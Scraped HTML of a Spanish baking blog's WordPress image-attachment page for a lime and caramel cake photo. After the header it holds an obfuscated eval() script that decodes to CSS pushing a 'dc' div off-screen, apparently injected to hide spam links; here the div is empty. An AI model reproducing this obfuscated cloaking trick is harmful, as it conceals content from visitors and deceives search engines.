

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/27-2/
body_size: 10044
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>27</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 27 Comments Feed" href="https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/27-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fpastel-de-lima-y-caramelo%2F27-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fpastel-de-lima-y-caramelo%2F27-2%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2336 attachmentid-2336 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2336" class="post-2336 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/27-2/">January 14, 2015</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/01/27.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">27</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/28-2/" title="27"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2015/01/27.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/01/27.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2015/01/27-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/01/27-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2336 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pastel-de-lima-y-caramelo/27-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/28-2/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/pastel-de-lima-y-caramelo/attachment/26/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
